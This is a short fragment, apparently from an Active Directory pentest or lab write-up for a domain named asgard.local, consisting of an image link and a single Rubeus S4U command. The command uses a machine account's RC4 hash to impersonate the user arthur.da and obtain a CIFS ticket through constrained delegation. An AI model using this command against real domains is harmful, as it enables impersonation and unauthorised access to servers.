 Rubeus.exe s4u /user:ASGARD-SERVER01$ /rc4:5ffecaaedb763ea283d47ac8becf88f9 /impersonateuser:arthur.da /msdsspn:eventlog/ASGARD-SERVER02.asgard.local /altservice:cifs /ptt